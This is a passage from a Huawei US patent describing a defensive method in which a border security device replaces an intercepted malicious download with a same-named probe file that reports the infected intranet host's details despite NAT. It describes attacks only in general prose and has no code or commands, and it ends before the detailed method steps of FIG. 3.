US012615274B2

(12) United States Patent
Yang

(10) Patent No.: US 12,615,274 B2
(45) Date of Patent: Apr. 28, 2026

(54) METHOD AND APPARATUS FOR DETERMINING COMPROMISED HOST

(71) Applicant: Huawei Technologies Co., Ltd., Shenzhen (CN)

(72) Inventor: Duo Yang, Beijing (CN)

(73) Assignee: Huawei Technologies Co., Ltd., Shenzhen (CN)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 33 days.

(21) Appl. No.: 18/611,178

(22) Filed: Mar. 20, 2024

(65) Prior Publication Data

US 2024/0236132 A1 Jul. 11, 2024

Related U.S. Application Data

(63) Continuation of application No. PCT/CN2022/101653, filed on Jun. 27, 2022.

(30) Foreign Application Priority Data

Oct. 15, 2021 (CN) .......................... 202111204369.0

(51) Int. Cl.
*H04L 9/40* (2022.01)
(52) U.S. Cl.
CPC ................................ *H04L 63/1425* (2013.01)
(58) Field of Classification Search
CPC ..... H04L 63/20; H04L 63/14; H04L 63/1408; H04L 63/1425; H04L 63/0245;
(Continued)

(56) References Cited

U.S. PATENT DOCUMENTS 8,145,733 B1 * 3/2012 Cheng ................. H04L 61/2514
709/227
9,686,304 B1 * 6/2017 Guo .................... H04L 63/1441
(Continued)

FOREIGN PATENT DOCUMENTS

CN 101212338 A * 7/2008
CN 102769679 A 11/2012
CN 109450690 A * 3/2019 ......... H04L 61/2503

OTHER PUBLICATIONS

Proxy server, https://zh.wikipedia.org/wiki/%E4%BB%A3%E7%90%86%E6%9C%8D%E5%8A%A1%E5%99%A8, Nov. 19, 2024, 3 pages (total pages 7 with English translation).

*Primary Examiner* — Tae K Kim
(74) *Attorney, Agent, or Firm* — Slater Matsil, LLP

(57) ABSTRACT

This application discloses a method and an apparatus for determining a compromised host, and relates to the field of computer technologies. According to the method, a compromised host in a private network (or an intranet) can be accurately determined in a scenario in which the host in the private network (or the intranet) sends a packet via a NAT device. The method is applied to a security device deployed at a border between an external network and an internal network. The method includes: intercepting a file sent by the external network to the internal network, where the file is provided by a server of the external network based on a request of a target host of the internal network; determining a traceability probe file in response to the intercepted file being a malicious file; and sending the traceability probe file to the target host.

20 Claims, 7 Drawing Sheets

(58) Field of Classification Search
CPC ... H04L 63/306; H04L 63/30; H04L 63/1441; H04L 63/145; H04L 63/1458; H04L 63/1466; H04L 63/02; H04L 63/0227
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 12,218,968 B1* | 2/2025 | Harb | H04L 63/145 |
| 2008/0229414 A1* | 9/2008 | Hudis | H04L 63/20 |
| | | | 726/22 |
| 2008/0229421 A1* | 9/2008 | Hudis | G06F 21/552 |
| | | | 726/25 |
| 2008/0229422 A1* | 9/2008 | Hudis | H04L 63/1425 |
| | | | 726/25 |
| 2013/0205361 A1* | 8/2013 | Narayanaswamy | |
| | | | H04L 63/1408 |
| | | | 726/1 |
| 2015/0264069 A1* | 9/2015 | Beauchesne | H04L 63/1416 |
| | | | 726/23 |
| 2016/0226899 A1* | 8/2016 | Reddy | H04L 61/2575 |
| 2016/0359887 A1* | 12/2016 | Yadav | H04L 63/1425 |
| 2017/0180421 A1* | 6/2017 | Shieh | H04L 63/10 |
| 2017/0302689 A1* | 10/2017 | Jiang | G06F 21/577 |
| 2019/0081952 A1* | 3/2019 | Wood | H04L 63/1491 |
| 2019/0190929 A1* | 6/2019 | Thomas | H04L 63/1441 |
| 2019/0306185 A1* | 10/2019 | Katrekar | H04L 63/104 |
| 2019/0312887 A1* | 10/2019 | Grimm | H04L 63/145 |
| 2019/0327263 A1* | 10/2019 | Jalio | G06F 21/567 |
| 2020/0304528 A1* | 9/2020 | Ackerman | G06F 18/24143 |
| 2020/0389487 A1* | 12/2020 | Zhauniarovich | H04L 63/1491 |
| 2021/0344690 A1* | 11/2021 | Sharifi Mehr | H04L 63/1416 |
| 2021/0344726 A1* | 11/2021 | Sharifi Mehr | H04L 63/1425 |
| 2022/0247785 A1* | 8/2022 | Ly | H04L 63/1425 |
| 2023/0006899 A1* | 1/2023 | Nechushtan | H04L 41/12 |
| 2025/0233891 A1* | 7/2025 | Datar | G06F 9/45512 |

* cited by examiner

A security device intercepts a file sent by an external network to an internal network — S101

The security device determines a traceability probe file in response to the file being a malicious file — S102

The security device sends the determined traceability probe file to a target host — S103

(a)

(b)

METHOD AND APPARATUS FOR DETERMINING COMPROMISED HOST

CROSS-REFERENCE TO RELATED APPLICATIONS

This application is a continuation of International Application No. PCT/CN2022/101653, filed on Jun. 27, 2022, which claims priority to Chinese Patent Application No. 202111204369.0, filed on Oct. 15, 2021. The disclosures of the aforementioned applications are hereby incorporated by reference in their entireties.

TECHNICAL FIELD

This application relates to the field of computer technologies, and in particular, to a method and an apparatus for determining a compromised host.

BACKGROUND

A typical network attack process in a network kill chain includes: An attacker collects vulnerability information of a host, where the vulnerability information is also referred to as fragility information, and determines a corresponding vulnerability exploitation tool (or referred to as an attack tool) based on the collected vulnerability information. The attacker delivers, by using the vulnerability exploitation tool, attack code to the host serving as an attack target. After the host executes the attack code, downloading and running of malicious software is triggered. After the malicious software successfully runs on the host, an attack server establishes a remote control channel with the host. Further, the attacker remotely controls the host based on the established remote control channel, and delivers a command to the host to execute a next operation, to achieve objectives such as stealing data of the host, damaging normal running of the host, and launching a distributed denial of service (DDoS) attack. A compromised host is usually a host whose control right is obtained by an attacker through the foregoing process. After obtaining the control right, the attacker may use the compromised host as a springboard to continue attacking other hosts in an enterprise intranet (where this process is also referred to as "lateral movement"), to expand the scope of damage or cause stronger attack effects.

In the foregoing process, the host serving as the attack target (referred to as a target host for short) downloads the malicious software from the attacker server due to execution of the attack code. To prevent the target host from downloading the malicious software, a common solution is usually to restore files downloaded by the intranet host from network traffic through security mechanisms such as firewalls or sandboxes, identify a downloaded malicious file through threat detection, and block the download of the malicious file by the intranet host.

However, in a current network environment, some network devices are network devices (for example, an intranet router, a firewall, and a load balance (LB) device) having a network address translation (NAT) function. Therefore, when the intranet host communicates with the attacker server, address translation is performed on a communication-related packet by a network device (for example, a gateway or an intranet router) having the NAT function. In this way, when a security device (for example, a firewall device) having a security protection function intercepts a packet for transmitting the malicious software, because an address of the packet is translated by the NAT device, the security device cannot determine real information of the intranet host that downloads the malicious software, that is, cannot trace back to the compromised host or a potential compromised host, and consequently cannot eliminate a threat from the compromised host in time.

SUMMARY

This application provides a method and an apparatus for determining a compromised host. According to the method, a compromised host in a private network (or an intranet) can be accurately determined in a scenario in which the host in the private network (or the intranet) sends and receives packets via a NAT device.

To achieve the foregoing objective, this application provides the following technical solutions.

According to a first aspect, this application provides a method for determining a compromised host. The method is applied to a security device deployed at a border between an external network and an internal network. The method includes: intercepting a sample file sent by the external network to the internal network, where the sample file is provided by a server of the external network based on a request of a target host of the internal network; determining a traceability probe file in response to the sample file being a malicious file; and sending the traceability probe file to the target host. The traceability probe file is for controlling the host running the traceability probe file to collect host information of the host and report the host information. A network address translation (network address translation, NAT) device is further deployed between the security device and the host in the internal network.

It can be easily learned that a target host configured to receive the traceability probe file and run the traceability probe file is the host that is in the internal network and that is originally configured to receive the sample file determined as the malicious file, namely, the target host. Therefore, the target host is a compromised host. In this way, in a scenario in which a host in a private network (or an intranet, for example, a learning intranet or an enterprise intranet) sends and receives packets via the NAT device, a purpose of automatically reporting host information by the compromised host (namely, the target host) in the private network (or the intranet) is achieved by using the method provided in this application. To be specific, according to the method, the compromised host (namely, the target host) in the private network (or the intranet) can be accurately located without pre-configuring a NAT mapping relationship, so that a user can handle the compromised host to eliminate a security threat brought by the compromised host.

In a possible design, before the determining a traceability probe file, the method further includes: obtaining a traceability probe file library. The determining a traceability probe file includes: matching, in the traceability probe file library, a traceability probe template file whose file type is the same as that of the sample file, to obtain the traceability probe file. The traceability probe file library includes a plurality of traceability probe template files of different types.

In this application, a type of the malicious file may be, for example, a file of web, pe, pdf, lnk, elf, office, bash, python or shell. Therefore, the traceability probe template file provided in this application also includes traceability probe template files of various types such as web, pe, pdf, lnk, elf, office, bash, python, and shell. In this way, according to the possible design, in the method in this application, the compromised host can be quickly located when the compromised host requests to download malicious files of different types. In other words, the method is widely used.

In another possible design, the matching, in the traceability probe file library, a traceability probe template file whose file type is the same as that of the sample file, to obtain the traceability probe file includes: renaming a copy file of the traceability probe template file whose file type is the same as that of the sample file to a file name of the sample file, to obtain the traceability probe file.

According to this possible design, when both the file type and the file name of the traceability probe file corresponding to the sample file are the same as those of the sample file, when receiving the traceability probe file, the target host can run the traceability probe file without awareness, to collect the host information of the target host and report the collected host information.

In another possible design, the traceability probe file includes address information of a target network device, the target network device includes the security device, and the target network device is configured to receive the host information reported by the target host.

According to this possible design, the security device can directly receive the host information reported by the target host (namely, the compromised host), to locate the compromised host, and can further give an attack alarm to a user or an administrator, so that the user handles the compromised host in time, to eliminate a security threat brought by the compromised host.

In another possible design, the obtaining a traceability probe file library includes: receiving a traceability probe file library input by the user.

According to this possible design, in the method provided in this application, the traceability probe file for replacing the malicious file in a first packet can be determined based on the user-defined traceability probe file library, to improve flexibility and use experience of the user in using the method provided in this application.

In another possible design, the determining a traceability probe file includes: sending a traceability probe file obtaining request to a cloud device, where the traceability probe file obtaining request is used by the cloud device to determine the traceability probe file, and the traceability probe file obtaining request includes file information of the sample file; and receiving the traceability probe file returned by the cloud device. The file information of the sample file includes a file name and/or a file type of the sample file.

According to this possible design, the cloud device executes an algorithm for determining the traceability probe file, so that resource consumption of the security device configured to perform the method provided in this application can be reduced.

In another possible design, the traceability probe file includes address information of a target network device, the target network device includes the security device or the cloud device, and the target network device is configured to receive the host information reported by the target host.

In another possible design, when the target network device is the security device, the method further includes: determining an association relationship between the host information and the sample file.

According to this possible design, the security device can not only receive the host information reported by the compromised host, but also determine the sample file (namely, the sample file determined as the malicious file) that the compromised host requests to download. Based on this, the user can formulate a targeted handling solution for processing the compromised host, to efficiently process the compromised host, to quickly eliminate a security threat brought by the compromised host.

In another possible design, the host information includes at least one of address information of the target host, process information, gateway information, information about a user logging in to the target host, or information about time of collecting the host information.

According to a second aspect, this application provides an apparatus for determining a compromised host.

In a possible design, the apparatus for determining a compromised host is configured to perform any method provided in the first aspect. In this application, functional module division may be performed on the apparatus for determining a compromised host according to any method provided in the first aspect. For example, each functional module may be divided for each function. In addition, two or more functions may be integrated into one processing module. For example, in this application, the apparatus for determining a compromised host may be divided into an interception unit, a determining unit, a sending unit, and the like based on functions. For descriptions of possible technical solutions and beneficial effects performed by the functional modules obtained through division, refer to the technical solutions provided in the first aspect or the corresponding possible designs of the first aspect. Details are not described herein again.

In another possible design, the apparatus for determining a compromised host includes a memory, a network interface, and one or more processors. The one or more processors receive or send data through the network interface. The one or more processors are configured to read program instructions stored in the memory, to perform any method provided in the first aspect and any possible design of the first aspect.

According to a third aspect, this application provides a system for determining a compromised host. The system includes a cloud device and a security device deployed at a border between an external network and an internal network. The security device is configured to: intercept a sample file sent by the external network to the internal network, where the sample file is provided by a server of the external network based on a request of a target host of the internal network; and send a traceability probe file obtaining request including file information of the sample file to the cloud device in response to the sample file being a malicious file. The cloud device is configured to: receive the traceability probe file obtaining request, determine a traceability probe file based on the file information carried in the request and a traceability probe file library, and return the determined traceability probe file to the security device. The security device is further configured to receive the traceability probe file returned by the cloud device, and send the traceability probe file to the target host. The file information of the sample file includes a file name and/or a file type of the sample file. The traceability probe file library includes a plurality of traceability probe template files of different types. The traceability probe file is for controlling the host running the traceability probe file to collect host information of the host and report the host information.

In a possible design, the security device is further configured to receive the host information reported by the target host, and determine an association relationship between the host information and the sample file.

In a possible design, the cloud device is further configured to receive the host information reported by the target host, and determine an association relationship between the host information and the sample file. The security device is further configured to obtain, from the cloud device, the host information and the file information of the sample file that have the association relationship.

In a possible design, the host information includes at least one of address information of the target host, process information, gateway information, information about a user logging in to the target host, or information about time of collecting the host information.

It may be understood that, for beneficial effects brought by any system for determining a compromised host provided in the third aspect and any possible implementation of the third aspect, refer to the descriptions of the effective effects of the corresponding method in the first aspect. Details are not described herein again.

According to a fourth aspect, this application provides a computer-readable storage medium. The computer-readable storage medium includes program instructions. When the program instructions are run on a computer or a processor, the computer or the processor is enabled to perform any method provided in any possible implementation of the first aspect.

According to a fifth aspect, this application provides a computer program product. When the computer program product runs on the apparatus for determining a compromised host, any method provided in any possible implementation of the first aspect is performed.

According to a sixth aspect, this application provides a chip, including a memory and a processor. The memory is configured to store computer instructions, and the processor is configured to invoke the computer instructions from the memory and run the computer instructions, to perform the method in the first aspect and any possible implementation of the first aspect.

It may be understood that any apparatus, system, computer storage medium, computer program product, chip, or the like provided above can be applied to the corresponding method provided above. Therefore, for beneficial effects that can be achieved by the apparatus, system, computer storage medium, computer program product, or chip, refer to beneficial effects in the corresponding method. Details are not described herein again.

In this application, names of the apparatus and system for determining a compromised host do not constitute a limitation on devices or functional modules. In an actual implementation, these devices or functional modules may have other names. As long as functions of the devices or functional modules are similar to those in this application, the devices or functional modules fall within the scope of the claims of this application and equivalent technologies thereof.

DESCRIPTION OF EMBODIMENTS

Figure 1:

FIG. 1 is a schematic diagram of an architecture of a network system according to an embodiment of this application.

To better understand embodiments of this application, the following describes some terms or technologies in embodiments of this application.

(1) NAT

A network device with a NAT function (referred to as a NAT device for short) is equipped with at least one Internet protocol (internet protocol, IP) address. For example, the NAT device may be an intranet router, a firewall device, an LB device, or the like.

When a host in a private network (or an intranet) sends a packet via a NAT device, the NAT device in the private network (or the intranet) performs address translation on the packet sent by the host. To be specific, a source address (namely, an IP address of the host in the private network (or the intranet)) in the packet is translated to an IP address of the NAT device. The IP address of the NAT device may be, for example, an IP address of the NAT device in a public network, and is certainly not limited thereto. The NAT device then forwards the packet obtained through the address translation.

When receiving the packet, the NAT device translates a destination address (namely, the IP address of the NAT device) in the packet into the IP address of the host in the private network (or the intranet), and forwards the packet obtained through the address translation to the host.

It can be learned that, when the IP address of the NAT device is the IP address of the NAT device in the public network, hosts in the private network (or the intranet) may share the IP address of the NAT device to access the public network. In this way, when a current quantity of IP addresses is limited, the NAT can resolve the problem of insufficient IP addresses. In addition, the NAT shields real addresses of private network (or intranet) users, improving security of the private network (or intranet) users.

The NAT can be classified into static translation and dynamic translation. The static translation means that all hosts managed by the NAT device share one IP address. To be specific, when the hosts managed by the NAT device send packets via the NAT device, the NAT device translates source addresses in the packets into the same IP address. The dynamic translation means that the hosts managed by the NAT device can map different IP addresses. To be specific, when the hosts managed by the NAT device send packets via the NAT device at different moments, the NAT device can translate source addresses in the packets into different IP addresses.

It should be understood that the NAT device may record a log including a NAT mapping relationship, or may not record the log including the NAT mapping relationship. The NAT mapping relationship is a mapping relationship between addresses of the hosts in the private network (or the intranet) and IP addresses translated by the NAT device.

(2) Compromised Host

A compromised host is generally a host whose control right is obtained by an attacker. In embodiments of this application, the compromised host further includes a host whose vulnerability is exploited by an attacker and may become a compromised host. More specifically, the com-promised host in embodiments of this application is a host that communicates with an attack server, and includes a host that downloads malicious software from the attack server and a host that remotely controls, based on an established remote control channel, the host to receive a command of the attack server.

(3) Other Terms

In embodiments of this application, the terms "first" and "second" do not represent a sequence relationship, but are intended to distinguish between different objects. The terms "first", "second", and the like described in the following documents are also intended to distinguish between different packets, and cannot be understood as indicating or implying relative importance or implicitly indicating a quantity of indicated technical features.

It should be further understood that sequence numbers of processes do not mean execution sequences in embodiments of this application. The execution sequences of the processes should be determined based on functions and internal logic of the processes, and should not be construed as any limitation on the implementation processes of embodiments of this application.

In a scenario in which a host in a private network (or an intranet, namely, an internal network) sends and receives packets via a NAT device, when a target host needs to download malicious software from an attacker server because of executing attack code, the target host sends a file download request packet to the attacker server via the NAT device, to request to download the malicious software. To prevent the target host from downloading the malicious software, a security device (for example, a firewall device) may perform malicious file detection on a packet intercepted from a public network.

When detecting that a file transmitted in an intercepted packet is a malicious file, the security device may determine that the host that requests to download the file is a compromised host. However, in a scenario in which communication between the host in the private network (or the intranet) and an external network is performed via the NAT device, the security device can only determine that an IP address at which the malicious file download request packet is sent is an IP address of the NAT device in the internal network, but cannot determine an IP address of the target host in the intranet that actually sends the malicious file download request packet.

To determine the IP address of the target host that requests to download the malicious file (namely, the foregoing mali-cious software) in the intranet, the security device may determine, based on a pre-configured NAT mapping rela-tionship and a destination address of the packet carrying the malicious file, the IP address of the target host in the intranet that actually sends the malicious file download request packet. In other words, the security device can determine the IP address of the compromised host by using this solution, to locate the compromised host. The NAT mapping relationship pre-configured by the security device is a NAT mapping relationship pre-obtained from the NAT device in the intranet of the target host. For descriptions of the NAT mapping relationship, refer to the foregoing descriptions. Details are not described herein again.

However, some NAT devices do not have a function of recording a NAT mapping relationship, or do not have a function of sending a recorded NAT mapping relationship to the security device. In this case, it is difficult for the security device to obtain the NAT mapping relationship of the NAT device. In addition, for the dynamic NAT technology, there are a large quantity of logs used to record NAT mapping relationships, and the time validity is short. This leads to high costs of implementing the foregoing solution.

Based on this, an embodiment of this application provides a method for determining a compromised host. The method is applied to a security device deployed at a border between an external network and an internal network. In the method, after detecting that a sample file transmitted in a packet received from the external network (for example, a public network) is a malicious file, the security device determines a corresponding traceability probe file for the sample file, and sends, via a NAT device, the traceability probe file to a target host that requests to download the sample file. The traceability probe file is for controlling the host running the traceability probe file to collect host information of the host and report the host information. In this way, after receiving the traceability probe file, the target host runs the traceability probe file to collect the host information of the target host, and reports the host information of the target host. For example, the host information includes at least one of address information (for example, an IP address or a media access control address (media access control address, MAC)) of the target host, process information (for example, an identifier of a running process, an application related to the process, memory and central processing unit (central processing unit, CPU) resources consumed by the process), gateway information (for example, an address of a config-ured default gateway), information about a user logging in to the target host, or information about time of collecting the host information of the target host.

It should be understood that the target host configured to receive the traceability probe file is a host originally con-figured to receive the sample file. In other words, the target host is a compromised host. In this way, according to the method, in the scenario in which the host in the private network (or the intranet) sends and receives packets via the NAT device, a purpose of automatically reporting the host information by the compromised host (namely, the forego-ing target host) in the private network (or the intranet) is achieved. In this way, the device that receives the host information can accurately locate the compromised host in the intranet, to send an attack alarm to a user or an admin-istrator in time. Further, the user or the administrator can handle the compromised host in time, to eliminate a security threat brought by the compromised host.

In addition, according to the method provided in this embodiment of this application, the sample file (namely, the malicious file) that the compromised host requests to down-load and that is indicated by the host information can be further determined. Based on this, the user can formulate a targeted handling solution for processing the compromised host, to efficiently process the compromised host, to quickly eliminate the security threat brought by the compromised host.

An embodiment of this application further provides a network system. The foregoing method for determining a compromised host may be applied to the network system.

FIG. 1 is a schematic diagram of an architecture of a network system 10 according to an embodiment of this application. Devices in the network system 10 perform connection and communication via a private network (or an intranet). Optionally, the private network (or the intranet) is, for example, an enterprise intranet or a school intranet. This is not limited in this embodiment of this application.

As shown in FIG. 1, the network system 10 includes a plurality of intranet hosts, at least one NAT device, and a security device 101. The plurality of intranet hosts include, for example, an intranet host 1, an intranet host 2, an intranet host 3, and an intranet host 4. The at least one NAT device includes, for example, a NAT device 102 and a NAT device 103. The security device 101 is located at a border between an external network (for example, a public network) and the intranet.

As shown in FIG. 1, the intranet host 1 and the intranet host 2 respectively access a third-party server 11 in the external network via the NAT device 102 and the security device 101, and the intranet host 3 and the intranet host 4 respectively access the third-party server 11 in the external network via the NAT device 103 and the security device 101.

The security device 101 has a function of detecting a malicious file, or the security device 101 is connected to and communicates with a security apparatus having a function of detecting a malicious file. This is not limited herein. For example, the security device 101 is a firewall device having the function of detecting a malicious file, a gateway device having the function of detecting a malicious file, or the like. This is not limited in this embodiment of this application. For another example, the security apparatus is, for example, a functional server that can provide a function of detecting a malicious file.

Based on the network system 10 shown in FIG. 1, the following briefly describes a process of communication between the intranet hosts in the network system 10 and the third-party server 11 in the external network (for example, the public network).

As shown in FIG. 1, when any one of the plurality of intranet hosts, for example, the intranet host 1, communicates with the third-party server 11, the intranet host 1 first generates a packet whose destination address is an address of the third-party server 11, and sends the packet to the NAT device 102. The NAT device 102 then performs address translation on the received packet (that is, translates a source address (namely, an address of the intranet host 1 in the intranet/private network) and a source port number in the packet into an IP address of the NAT device 102 and a port number allocated to the intranet host 1 respectively, and records a mapping relationship between the IP addresses and the port numbers before and after the translation), and sends the packet obtained through the address translation to the third-party server 11 via the security device 101.

Correspondingly, when receiving the packet from the third-party server 11 forwarded by the security device 101, the NAT device 102 performs address translation on the packet (that is, translates the destination address (namely, the IP address of the NAT device) and the port number in the packet into the previously mapped address and port number of the intranet host 1 in the intranet/private network), and forwards the packet obtained through the address translation to the intranet host 1. In this way, communication between the intranet host 1 and the third-party server 11 in the public network is implemented.

It should be understood that when forwarding the packet, the security device 101 may also perform address translation. In other words, the security device 101 may also be a NAT device. This is not limited herein.

An embodiment of this application further provides an apparatus for determining a compromised host. Optionally, the apparatus is the security device 101 in the foregoing network system 10, or is a functional module of the security device 101. This is not limited in this embodiment of this application. For related descriptions of the security device 101, refer to the foregoing descriptions. Details are not described herein again.

Figure 2:

FIG. 2 is a schematic diagram of a hardware structure of a security device according to an embodiment of this application.

For example, the apparatus for determining a compromised host is the security device 101. FIG. 2 is a schematic diagram of a hardware structure of a security device 101 according to an embodiment of this application.

As shown in FIG. 2, the security device 101 includes a processor 1011, a memory 1012, a network interface 1013, and a bus 1014. The processor 1011, the memory 1012, and the network interface 1013 are connected to each other through the bus 1014. Optionally, the security device 101 further includes an input/output interface 1015. The input/output interface 1015 communicates with the processor 1011, the memory 1012, the network interface 1013, and the like through the bus 1014.

The processor 1011 is a control center of the security device 101, and may be a general-purpose CPU. Alternatively, the processor 1011 may be another general-purpose processor, a digital signal processor (DSP), an application-specific integrated circuit (ASIC), a field programmable gate array (FPGA) or another programmable logic device, a discrete gate or transistor logic device, a discrete hardware component, a graphics processing unit (GPU), a neural network processing unit (NPU), a tensor processing unit (TPU) or an artificial intelligence chip, a data processing unit (DPU), or the like.

For example, the processor 1011 may include one or more CPUs, for example, a CPU 0 and a CPU 1 shown in FIG. 2. In addition, a quantity of processor cores in each processor is not limited in this application.

The memory 1012 is configured to store program instructions or data to be accessed in an application process. The processor 1011 may execute the program instructions in the memory 1012, to implement the method for determining a compromised host provided in embodiments of this application.

The memory 1012 includes a volatile memory or a non-volatile memory, or may include both a volatile memory and a non-volatile memory. The non-volatile memory may be a read-only memory (ROM), a programmable read-only memory (PROM), an erasable programmable read-only memory (EPROM), an electrically erasable programmable read-only memory (EEPROM), or a flash memory. The volatile memory may be a random access memory (RAM), used as an external cache. Through example but not limitative description, many forms of RAMs may be used, for example, a static random access memory (SRAM), a dynamic random access memory (DRAM), a synchronous dynamic random access memory (SDRAM), a double data rate synchronous dynamic random access memory (DDR SDRAM), an enhanced synchronous dynamic random access memory (ESDRAM), a synchronous link dynamic random access memory (SLDRAM), and a direct rambus dynamic random access memory (DR RAM). The non-volatile memory may be a storage-class memory (SCM), a solid-state drive (solid-state drive, SSD), a mechanical hard disk (HDD), or the like. The storage-class memory may be, for example, a non-volatile memory (NVM), a phase-change memory (PCM), or a persistent memory.

In a possible implementation, the memory 1012 is independent of the processor 1011. The memory 1012 is connected to the processor 1011 through the bus 1014, and is configured to store data, instructions, or program code. When invoking and executing the instructions or the program code stored in the memory 1012, the processor 1011 can implement the method for determining a compromised host provided in embodiments of this application.

In another possible implementation, the memory 1012 and the processor 1011 are integrated together.

The network interface 1013 is configured to connect the security device 101 to another device (for example, a NAT device) via a communication network. The communication network may be the Ethernet, a radio access network (RAN), a wireless local area network (WLAN), or the like. The network interface 1013 includes a receiving unit configured to receive data/packets and a sending unit configured to send data/packets.

The bus 1014 may be an industry standard architecture (ISA) bus, an external device interconnect (PCI) bus, a high-speed serial computer extended bus (PCIe), a compute express link (CXL), an extended industry standard architecture (EISA) bus, or the like. The bus may be classified into an address bus, a data bus, a control bus, and the like. For ease of representation, only one thick line is used to represent the bus in FIG. 2, but this does not indicate that there is only one bus or only one type of bus.

The input/output interface 1015 is configured to implement human-machine interaction between a user and the security device 101, for example, implement text interaction or voice interaction between the user and the security device 101.

The input/output interface 1015 includes an input interface that enables the user to input information to the security device 101, and includes an output interface that enables the security device 101 to output information to the user.

For example, the input interface includes, for example, a touchscreen, a keyboard, a mouse, or a microphone, and the output interface includes, for example, a display screen or a speaker. The touchscreen, the keyboard, or the mouse is configured to input text/image information, the microphone is configured to input voice information, the display screen is configured to output text/image information, and the speaker is configured to output voice information.

It should be noted that the structure shown in FIG. 2 does not constitute a limitation on the security device 101. In addition to the components shown in FIG. 2, the security device 101 includes more or fewer components than those shown in FIG. 2, or combines some components, or has different component arrangements.

Figure 3:

FIG. 3 is a schematic flowchart of a method for determining a compromised host according to an embodiment of this application.

With reference to FIG. 3, the following describes a method for determining a compromised host according to an embodiment of this application.

